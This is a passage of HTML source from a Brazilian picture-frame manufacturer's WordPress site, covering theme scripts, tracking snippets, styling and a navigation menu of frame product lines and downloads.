<script type="5a19be2470b7f33c5f27460a-text/javascript" src="https://moldurarte.com.br/wp-content/themes/consulting/inc/megamenu/assets/js/megamenu.js?ver=6.9" id="stm_megamenu-js"></script>
<script type="5a19be2470b7f33c5f27460a-text/javascript"></script><link rel="https://api.w.org/" href="https://moldurarte.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://moldurarte.com.br/wp-json/wp/v2/posts/4301" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://moldurarte.com.br/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://moldurarte.com.br/?p=4301' />
        <script type="5a19be2470b7f33c5f27460a-text/javascript">
            var ajaxurl = 'https://moldurarte.com.br/wp-admin/admin-ajax.php';
            var stm_ajax_load_events = 'fea4991bf6';
            var stm_ajax_load_portfolio = 'e2100894a4';
            var stm_ajax_add_event_member_sc = 'c1c8946c80';
            var stm_custom_register = '8ac7f17426';
            var stm_get_prices = '5c1a2b0de3';
            var stm_get_history = '6dec458c67';
            var consulting_install_plugin = '5b8ad14565';
            var stm_ajax_add_review = '0d9e79581f';
        </script>
        <meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://moldurarte.com.br/wp-content/uploads/2019/06/cropped-icone-moldurarte-32x32.png" sizes="32x32" />
<link rel="icon" href="https://moldurarte.com.br/wp-content/uploads/2019/06/cropped-icone-moldurarte-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://moldurarte.com.br/wp-content/uploads/2019/06/cropped-icone-moldurarte-180x180.png" />
<meta name="msapplication-TileImage" content="https://moldurarte.com.br/wp-content/uploads/2019/06/cropped-icone-moldurarte-270x270.png" />
<script type="5a19be2470b7f33c5f27460a-text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style type="text/css" title="dynamic-css" class="options-output">.top_nav_wr .top_nav .logo a img{width:220px;}body,
					body .vc_general.vc_btn3 small,
					.default_widgets .widget.widget_nav_menu ul li .children li,
					.default_widgets .widget.widget_categories ul li .children li,
					.default_widgets .widget.widget_product_categories ul li .children li,
					.stm_sidebar .widget.widget_nav_menu ul li .children li,
					.stm_sidebar .widget.widget_categories ul li .children li,
					.stm_sidebar .widget.widget_product_categories ul li .children li,
					.shop_widgets .widget.widget_nav_menu ul li .children li,
					.shop_widgets .widget.widget_categories ul li .children li,
					.shop_widgets .widget.widget_product_categories ul li .children li{font-family:Open Sans;} h1, .h1,
					h2, .h2,
					h3, .h3,
					h4, .h4,
					h5, .h5,
					h6, .h6,
					.top_nav .top_nav_wrapper > ul,
					.top_nav .icon_text strong,
					.stm_testimonials .item .testimonial-info .testimonial-text .name,
					.stats_counter .counter_title,
					.stm_contact .stm_contact_info .stm_contact_job,
					.vacancy_table_wr .vacancy_table thead th,
					.testimonials_carousel .testimonial .info .position,
					.testimonials_carousel .testimonial .info .company,
					.stm_gmap_wrapper .gmap_addresses .addresses .item .title,
					.company_history > ul > li .year,
					.stm_contacts_widget,
					.stm_works_wr.grid .stm_works .item .item_wr .title,
					.stm_works_wr.grid_with_filter .stm_works .item .info .title,
					body .vc_general.vc_btn3,
					.consulting-rev-title,
					.consulting-rev-title-2,
					.consulting-rev-title-3,
					.consulting-rev-text,
					body .vc_tta-container .vc_tta.vc_general.vc_tta-tabs.theme_style .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab a,
					strong, b,
					.button,
					.woocommerce a.button,
					.woocommerce button.button,
					.woocommerce input.button,
					.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
					.woocommerce input.button.alt,
					.request_callback p,
					ul.comment-list .comment .comment-author,
					.page-numbers .page-numbers,
					#footer .footer_widgets .widget.widget_recent_entries ul li a,
					.default_widgets .widget.widget_nav_menu ul li,
					.default_widgets .widget.widget_categories ul li,
					.default_widgets .widget.widget_product_categories ul li,
					.stm_sidebar .widget.widget_nav_menu ul li, .stm_sidebar .widget.widget_categories ul li,
					.stm_sidebar .widget.widget_product_categories ul li,
					.shop_widgets .widget.widget_nav_menu ul li,
					.shop_widgets .widget.widget_categories ul li,
					.shop_widgets .widget.widget_product_categories ul li,
					.default_widgets .widget.widget_recent_entries ul li a,
					.stm_sidebar .widget.widget_recent_entries ul li a,
					.shop_widgets .widget.widget_recent_entries ul li a,
					.staff_bottom_wr .staff_bottom .infos .info,
					.woocommerce .widget_price_filter .price_slider_amount .button,
					.woocommerce ul.product_list_widget li .product-title,
					.woocommerce ul.products li.product .price,
					.woocommerce a.added_to_cart,
					.woocommerce div.product .woocommerce-tabs ul.tabs li a,
					.woocommerce div.product form.cart .variations label,
					.woocommerce table.shop_table th,
					.woocommerce-cart table.cart th.product-name a,
					.woocommerce-cart table.cart td.product-name a,
					.woocommerce-cart table.cart th .amount,
					.woocommerce-cart table.cart td .amount,
					.stm_services .item .item_wr .content .read_more,
					.staff_list ul li .staff_info .staff_department,
					.stm_partner.style_2 .stm_partner_content .position,
					.staff_carousel_item .staff_department,
					body.header_style_5 .header_top .info-text strong,
					.stm_services_tabs .services_categories ul li a,
					.stm_services_tabs .service_tab_item .service_name,
					.stm_services_tabs .service_tab_item .service_cost,
					.stm_works_wr.grid_2.style_1 .stm_works .item .item_wr .title,
					.stm_works_wr.grid_2.style_2 .stm_works .item .item_wr .title,
					.stm_works_wr.grid_with_filter.style_1 .stm_works .item .item_wr .title,
					.stm_works_wr.grid_with_filter.style_2 .stm_works .item .item_wr .title,
					body.header_style_7 .side_nav .main_menu_nav > li > a,
					body.header_style_7 .side_nav .main_menu_nav > li ul li a,
					body.header_style_5 .header_top .info-text b{font-family:Montserrat;}h1, .h1{text-transform:lowercase;}h2, .h2{text-transform:lowercase;}h3, .h3{text-transform:none;}h4, .h4{text-transform:none;}h5, .h5{text-transform:none;}h6, .h6{text-transform:none;}</style>
   <noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style type="text/css">
					</style>
			
	<!-- Google Tag Manager -->
<script type="5a19be2470b7f33c5f27460a-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NRTL7RH');</script>
<!-- End Google Tag Manager -->
	
	
</head>
<body class="wp-singular post-template-default single single-post postid-4301 single-format-standard wp-theme-consulting consulting site_layout_1  header_style_1 sticky_menu mobile_grid_landscape vc_sidebar_page wpb-js-composer js-comp-ver-8.6.1 vc_responsive elementor-default elementor-kit-6428">
	
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NRTL7RH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
<div id="wrapper">
	
	
	
    <div id="fullpage" class="content_wrapper">
                        <header id="header">
                                                                                                    
                        <div class="header_top clearfix">
                            <div class="container">
                                                                    <div class="header_socials">
                                                                                    <a target="_blank" href="https://www.facebook.com/moldurarte"><i
                                                        class="fa fa-facebook"></i></a>
                                                                                    <a target="_blank" href="https://www.instagram.com/moldurartemolduras/"><i
                                                        class="fa fa-instagram"></i></a>
                                                                                    <a target="_blank" href="https://www.youtube.com/channel/UCiT1lZbIcxbBIyqOwKl9Ezw"><i
                                                        class="fa fa-youtube"></i></a>
                                                                            </div>
                                                                <div class="logo">
                                                                            <a href="https://moldurarte.com.br/"><img
                                                    src="https://moldurarte.com.br/wp-content/uploads/2020/12/moldurart-logo.png"
                                                    style="width: 220px; height: px;"
                                                    alt="Moldurarte"/></a>
                                                                    </div>
                                                                                                                                                <div class="icon_text clearfix">
                                            <div class="icon"><i
                                                        class="fa stm-clock"></i>
                                            </div>
                                            <div class="text">
                                                <a title="Área Representante" href="https://moldurarte.com.br/area-representante/"><button><i class="fa stm-amsterdam-profile"></i> Área Representante</button></a>                                            </div>
                                        </div>
                                                                                                                <div class="icon_text clearfix">
                                            <div class="icon"><i
                                                        class="fa stm-amsterdam-profile"></i>
                                            </div>
                                            <div class="text stm_st_address_1">
                                                <a title="Área Cliente" href="https://moldurarte.com.br/area-cliente/"><button><i class="fa stm-amsterdam-profile"></i> Área Cliente</button></a>                                            </div>
                                        </div>
                                                                                                </div>
                        </div>
                        <div class="top_nav">
                            <div class="container">
                                <div class="top_nav_wrapper clearfix">
                                    <ul id="menu-menu-topo" class="main_menu_nav"><li id="menu-item-17745" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17745"><a>Institucional</a>
<ul class="sub-menu">
	<li id="menu-item-17746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17746 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="https://moldurarte.com.br/institucional/historico/">Histórico</a></li>
	<li id="menu-item-17747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17747 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="https://moldurarte.com.br/institucional/sustentabilidade/">Sustentabilidade</a></li>
	<li id="menu-item-17749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17749 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="https://moldurarte.com.br/institucional/politica-publica/">Política Pública</a></li>
	<li id="menu-item-18857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18857 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="https://moldurarte.com.br/documentacao/politica-de-privacidade/">Política de privacidade</a></li>
</ul>
</li>
<li id="menu-item-17750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17750"><a>Produtos</a>
<ul class="sub-menu">
	<li id="menu-item-17751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17751 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a>Molduras em barras</a>
	<ul class="sub-menu">
		<li id="menu-item-17757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17757 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/molduras-em-barras/amadeirado/">Amadeirado</a></li>
		<li id="menu-item-17762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17762 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/molduras-em-barras/branco/">Branco</a></li>
		<li id="menu-item-17760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17760 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/molduras-em-barras/colorido/">Colorido</a></li>
		<li id="menu-item-17752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17752 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/molduras-em-barras/dourado/">Dourado</a></li>
		<li id="menu-item-17754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17754 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/molduras-em-barras/metalizado/">Metalizado</a></li>
		<li id="menu-item-17753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17753 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/molduras-em-barras/prata/">Prata</a></li>
		<li id="menu-item-17761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17761 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/molduras-em-barras/preto/">Preto</a></li>
		<li id="menu-item-17759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17759 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/molduras-em-barras/provencal/">Provençal</a></li>
		<li id="menu-item-17758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17758 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/molduras-em-barras/rustico/">Rústico</a></li>
		<li id="menu-item-17756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17756 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/molduras-em-barras/recobrimento/">Recobrimento</a></li>
		<li id="menu-item-17763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17763 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/molduras-em-barras/filetes-e-passepartout/">Filetes e Passepartout</a></li>
		<li id="menu-item-19493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19493 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/molduras-em-barras/canaletas-e-complementos-de-telas/">Canaletas e complementos de telas</a></li>
		<li id="menu-item-17764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17764 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/molduras-em-barras/chassis/">Chassis</a></li>
		<li id="menu-item-17765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17765 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/molduras-em-barras/listar-todas/">Listar todas</a></li>
	</ul>
</li>
	<li id="menu-item-17766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17766 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="https://moldurarte.com.br/produtos/insumos-para-moldurarias/quadros-vazados/">Quadros vazados</a></li>
	<li id="menu-item-17767" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17767 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="https://moldurarte.com.br/produtos/insumos-para-moldurarias/listar-todos/">Acessórios</a>
	<ul class="sub-menu">
		<li id="menu-item-17774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17774 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/insumos-para-moldurarias/arame-trancado-3-fios-de-aco-inox/">Arame trançado 3 fios de Aço Inox</a></li>
		<li id="menu-item-17936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17936 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/insumos-para-moldurarias/bobina-de-filme-stretch/">Bobina de Filme Stretch</a></li>
		<li id="menu-item-17957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17957 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/insumos-para-moldurarias/cantoneira-para-quadros/">Cantoneira de papelão para quadros</a></li>
		<li id="menu-item-17775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17775 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/insumos-para-moldurarias/carpet/">Carpet</a></li>
		<li id="menu-item-17772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17772 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/insumos-para-moldurarias/colas-e-fitas/">Colas e Fitas</a></li>
		<li id="menu-item-17887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17887 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/insumos-para-moldurarias/foam-board/">Foam Board Moldurarte</a></li>
		<li id="menu-item-17773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17773 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/insumos-para-moldurarias/fundos-para-porta-retratos/">Fundos para porta retratos</a></li>
		<li id="menu-item-17770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17770 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/insumos-para-moldurarias/grampos-inmes/">Grampos Inmes</a></li>
		<li id="menu-item-17771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17771 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/insumos-para-moldurarias/massa-de-acabamento-para-moldura/">Massa de acabamento para moldura</a></li>
		<li id="menu-item-17769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17769 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/insumos-para-moldurarias/passepartout/">Passepartout</a></li>
		<li id="menu-item-17861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17861 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/insumos-para-moldurarias/penduradores/">Penduradores</a></li>
		<li id="menu-item-18360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18360 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/insumos-para-moldurarias/prateleira-multiuso/">Prateleira Multiuso</a></li>
		<li id="menu-item-18401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18401 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/insumos-para-moldurarias/tubex-de-polietileno/">Tubex de Polietileno</a></li>
		<li id="menu-item-17777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17777 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/insumos-para-moldurarias/listar-todos/">Listar todos</a></li>
	</ul>
</li>
	<li id="menu-item-17779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17779 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a>Coleções</a>
	<ul class="sub-menu">
		<li id="menu-item-20118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20118 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/colecao-essencia/">Coleção Essência</a></li>
		<li id="menu-item-19299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19299 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/colecao-naturalle/">Coleção Naturalle</a></li>
		<li id="menu-item-18881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18881 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/colecao-texturas/">Coleção Texturas</a></li>
		<li id="menu-item-18110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18110 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/colecao-sublime/">Coleção Sublime</a></li>
		<li id="menu-item-17780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17780 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/colecao-ecoframes/">Coleção Ecoframes</a></li>
		<li id="menu-item-17781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17781 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/colecao-trend-touch/">Coleção Trend Touch</a></li>
		<li id="menu-item-17782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17782 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/colecao-infinity/">Coleção Infinity</a></li>
	</ul>
</li>
	<li id="menu-item-17783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17783 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="https://moldurarte.com.br/produtos/lancamentos/">Lançamentos</a></li>
	<li id="menu-item-17784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17784 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="https://moldurarte.com.br/produtos/promocoes/">Promoções</a></li>
	<li id="menu-item-18143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18143 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="https://moldurarte.com.br/produtos/maturedecor/">Mature Decor</a>
	<ul class="sub-menu">
		<li id="menu-item-18577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18577 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/maturedecor/colecao-ondas/">Coleção Ondas</a></li>
		<li id="menu-item-18193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18193 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/maturedecor/colecao-catamara/">Coleção Catamarã</a></li>
		<li id="menu-item-18073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18073 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/maturedecor/colecao-iguacu/">Coleção Iguaçú</a></li>
		<li id="menu-item-17836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17836 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/maturedecor/ripados-de-encaixe/">Ripados de Encaixe</a></li>
		<li id="menu-item-18194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18194 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/maturedecor/boiseries-mature/">Boiseries Mature</a></li>
		<li id="menu-item-18090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18090 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/maturedecor/rodapes-mature/">Rodapés Mature</a></li>
		<li id="menu-item-18074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18074 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/maturedecor/acessorios-mature/">Acessórios Mature</a></li>
		<li id="menu-item-19256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19256 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/calculadora-mature/">Calculadora Mature</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-17787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17787"><a href="http://simulador.moldurarte.com.br/">Simulador</a></li>
<li id="menu-item-17788" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-17788"><a href="https://moldurarte.com.br/blog/">Blog</a></li>
<li id="menu-item-17789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17789"><a>Downloads</a>
<ul class="sub-menu">
	<li id="menu-item-17799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17799 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="https://moldurarte.com.br/downloads/catalogo/">Catálogo</a></li>
	<li id="menu-item-18195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18195 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a>Materiais Digitais</a>
	<ul class="sub-menu">
		<li id="menu-item-20229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20229 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/downloads/catalogo-colecao-essencia/">Catálogo Coleção Essência</a></li>
		<li id="menu-item-19309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19309 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/downloads/catalogo-colecao-naturalle/">Catálogo Coleção Naturalle</a></li>
		<li id="menu-item-19190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19190 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/downloads/acessorios-moldurarte/">Acessórios Moldurarte</a></li>
		<li id="menu-item-18204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18204 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/downloads/folder-mature/">Folder Mature</a></li>
		<li id="menu-item-18217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18217 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/downloads/book-digital-colecao-sublime/">Book Digital Coleção Sublime</a></li>
		<li id="menu-item-18216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18216 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/downloads/book-digital-colecao-trend-touch/">Book Digital Coleção Trend Touch</a></li>
		<li id="menu-item-17790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17790 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/downloads/relatorio-de-tendencias/">Relatório de Tendências</a></li>
		<li id="menu-item-17791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17791 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/downloads/book-digital-colecao-ecoframes/">Book Digital Coleção Ecoframes</a></li>
	</ul>
</li>
	<li id="menu-item-18196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18196 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a>Identidade Visual</a>
	<ul class="sub-menu">
		<li id="menu-item-17795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17795 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/downloads/video-institucional/">Vídeo institucional</a></li>
		<li id="menu-item-17796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17796 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/downloads/logomarcas/">Logomarcas</a></li>
		<li id="menu-item-17797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17797 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/downloads/manual-das-logomarcas/">Manual das logomarcas</a></li>
	</ul>
</li>
	<li id="menu-item-17794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17794 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="https://moldurarte.com.br/downloads/plano-de-negocio/">Plano de negócio</a></li>
</ul>
</li>
<li id="menu-item-17798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17798"><a href="https://moldurarte.com.br/contato/">Contato</a></li>
<li id="menu-item-17804" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-17804"><a href="#pll_switcher"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">Português</span></a></li>
<li id="menu-item-19261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19261"><a href="https://moldurarte.com.br/calculadora-mature/">Calculadora Mature</a></li>
